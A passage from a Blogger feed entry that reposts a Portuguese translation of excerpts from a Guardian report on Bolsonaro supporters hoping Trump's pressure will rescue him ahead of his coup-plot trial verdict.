pelo resgate de Trump enquanto o veredicto do julgamento do plano de golpe se aproxima."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuFEuEUm2juty7WFbNCMlvsQtvlclFzbDvJpa2D8fD5Wv_XcjOEBdm2_1E-LyjgSrGFP3Uxqumj0F0qfXnm2xYO5nHY3HauZlxPUthMr-FY_MWFk8JEMoaqPBhGaLuDEOh9jte_-GCrDwGqI6vfwHY8F2Sift7B7qmX6NiPph_Ir_gDCA5gpFZO17UNEZE\/s1275\/Sem%20t%C3%ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"726\" data-original-width=\"1275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuFEuEUm2juty7WFbNCMlvsQtvlclFzbDvJpa2D8fD5Wv_XcjOEBdm2_1E-LyjgSrGFP3Uxqumj0F0qfXnm2xYO5nHY3HauZlxPUthMr-FY_MWFk8JEMoaqPBhGaLuDEOh9jte_-GCrDwGqI6vfwHY8F2Sift7B7qmX6NiPph_Ir_gDCA5gpFZO17UNEZE\/s16000\/Sem%20t%C3%ADtulo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EReportagem The Guardian de 09 de agosto de 2025 \/ tradução.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan lang=\"PT\" style=\"font-size: 16.0pt; line-height: 150%; mso-ansi-language: PT;\"\u003EDefensores do ex-presidente de extrema direita\ndepositam esperanças em campanha de pressão, mas tarifas e sanções parecem\npropensas a fracassar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan lang=\"PT\" style=\"font-size: 16.0pt; line-height: 150%; mso-ansi-language: PT;\"\u003ETodas as manhãs, Edite Costa sai de seu bangalô na\nsavana ensolarada de Brasília, fica sob uma mangueira e ergue as mãos para o\ncéu em oração. \"Peço a Deus que trabalhe para que não apenas Trump, mas\ntodos os americanos venham nos ajudar a erradicar o mal que tomou conta do país\nque eu amo\", disse Batista de 66 anos, que é uma fervorosa apoiadora do\nex-presidente de extrema direita Jair Bolsonaro.\u003C\/span\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003EBolsonaro\npode enfrentar décadas de prisão por supostamente liderar uma conspiração\nassassina para tomar o poder depois que seu rival de esquerda, Luiz Inácio Lula\nda Silva, o derrotou nas eleições presidenciais de 2022. Mas Costa acredita que\nseu líder populista ainda pode ser salvo – se suas preces forem atendidas e\nDonald Trump intervir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 21.3333px;\"\u003E. . .\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; text-indent: 35.45pt;\"\u003ENas\npróximas semanas, a Suprema Corte do Brasil deve considerar Bolsonaro culpado\nde planejar um golpe, o que deixaria o ex-presidente de 70 anos com pena de até\n43 anos de prisão.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan lang=\"PT\" style=\"font-size: 16.0pt; line-height: 150%; mso-ansi-language: PT;\"\u003E. . . As evidências incluem a descoberta de que um suposto\nplano para assassinar Lula e Alexandre de Moraes, o juiz do STF que presidia o\njulgamento, que foi impresso no palácio presidencial de Bolsonaro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16pt; text-indent: 35.45pt;\"\u003E. . . Costa, Carvalho e milhões de outros devotos agora\nveem apenas uma possível salvação para o líder de seu movimento: Trump\npressionando o STF e o governo Lula na tentativa de forçar os juízes a\nabsolvê-lo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"text-indent: 35.45pt;\"\u003E. . .\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; line-height: 150%; text-indent: 35.45pt;\"\u003EO que Trump poderia fazer para\nsalvar a pele de Bolsonaro? \"Invadir o Brasil\", brincou Thomas\nTraumann, comentarista político e autor de um livro sobre seu país\npoliticamente dividido, chamado \"Biografia do Abismo\". \"Não há a\nmínima chance de isso acontecer.\"\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003ETraumann\ndisse que a campanha de pressão de Trump foi a \"última cartada\" de\nBolsonaro, mas fracassou, servindo apenas para virar muitas das elites\nconservadoras brasileiras contra o ex-presidente por colocar seus próprios\ninteresses pessoais acima dos de seu país. Esta semana, uma federação\nindustrial alertou que as tarifas de Trump poderiam custar à economia\nbrasileira £ 3,5 bilhões nos próximos dois anos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003E. . . Bolsonaro\ne seus filhos políticos há muito se retratam como patriotas agitadores de\nbandeiras, incentivando seus seguidores a vestir a camisa amarela e verde do\nfutebol brasileiro e adotar o hino nacional como sua música.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003ENo\nentanto, os bolsonaristas prometeram continuar lutando.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003EVeja a reportagem completa clicando \u003Ca href=\"https:\/\/www.theguardian.com\/world\/2025\/aug\/09\/bolsonaro-supporters-pray-for-trump-rescue-coup-plot-trial-brazil\" target=\"_blank\"\u003Eaqui\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/4070241147802054519"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/4070241147802054519"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/08\/the-guardian-apoiadores-de-bolsonaro.html","title":"The Guardian: Apoiadores de Bolsonaro rezam pelo resgate de Trump enquanto o veredicto do julgamento do plano de golpe se aproxima."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuFEuEUm2juty7WFbNCMlvsQtvlclFzbDvJpa2D8fD5Wv_XcjOEBdm2_1E-LyjgSrGFP3Uxqumj0F0qfXnm2xYO5nHY3HauZlxPUthMr-FY_MWFk8JEMoaqPBhGaLuDEOh9jte_-GCrDwGqI6vfwHY8F2Sift7B7qmX6NiPph_Ir_gDCA5gpFZO17UNEZE\/s72-c\/Sem%20t%C3%ADtulo.png","height":"72","width":"72"}}]}});